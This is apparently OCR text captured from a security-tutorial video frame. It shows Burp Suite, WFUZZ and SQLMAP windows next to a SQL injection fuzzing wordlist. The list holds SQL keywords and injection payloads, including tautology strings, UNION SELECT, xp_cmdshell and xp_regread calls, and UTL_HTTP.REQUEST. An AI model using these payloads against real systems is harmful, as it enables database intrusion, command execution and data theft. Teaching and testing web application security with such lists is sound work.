 Burp Suite Community E...
Hotel Booking - Mozilla ...
WFUZZ
WFUZZ
File Actions Edit View Help
WFUZZ
SQLMAP
Alper Basaran
PRINT
PRINT @@variable
select
insert
as
or
procedure
limit
order by
asc
desc
delete
update
distinct
having
truncate
replace
like
handler
bfilename
' or username like '%
' or uname like '%
' or userid like '%
' or uid like '%
' or user like '%
exec xp
exec sp
'; exec master..xp_cmdshell
'; exec xp_regread
t'exec master..xp_cmdshell 'nslookup www.google.com'--
--sp_password
\x27UNION SELECT
' UNION SELECT
' UNION ALL SELECT
' or (EXISTS)
' (select top 1
'||UTL_HTTP.REQUEST
1;SELECT%20*
to_timestamp_tz